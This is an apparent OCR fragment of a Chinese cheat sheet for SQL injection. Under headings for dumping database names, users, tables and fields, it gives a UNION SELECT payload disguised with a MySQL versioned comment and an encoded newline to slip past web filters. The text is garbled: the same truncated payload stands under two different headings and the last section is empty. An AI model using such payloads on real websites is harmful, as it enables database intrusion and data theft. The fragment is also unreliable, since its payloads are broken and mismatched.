
爆数据库名和用户名
-1' like "[%23]" /*!10440union%0aselect*/ 1,database(/*
爆表名
-1' like "[%23]" /*!10440union%0aselect*/ 1,database(/*
爆字段